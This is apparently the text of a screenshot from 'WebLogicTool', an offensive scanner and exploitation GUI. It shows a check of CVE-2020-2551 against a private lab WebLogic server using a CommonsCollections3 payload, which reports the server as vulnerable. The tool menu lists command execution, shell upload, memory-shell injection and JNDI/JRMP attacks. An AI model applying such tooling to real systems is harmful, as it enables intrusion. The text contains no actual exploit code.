 WebLogicTool 1.3 By KimJun
URL http://192.168.200.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2020_2551_ECHO开始============
检查Payload：CommonsCollections3_678
[+]存在：CVE_2020_2551_ECHO漏洞，返回信息：de1ay\administrator
============检查漏洞：CVE_2020_2551_ECHO完成============